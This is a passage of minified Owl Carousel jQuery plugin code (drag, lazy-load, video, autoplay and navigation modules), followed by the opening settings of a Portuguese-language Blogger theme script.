c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOBDpaz_VzcUIWo1nfCd0ALfn6ZqLkrb0L4WQztDCawCXY8yvvKGqaAM6hkICKh3w1bYT8HqY3aczfP78WDAF0MZGMNc1CdTkRz6Pnj_mVQcByXe9OvWHvvYP-DkYDQC6w5J6ozm3k1g/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Anterior"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Próximo"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
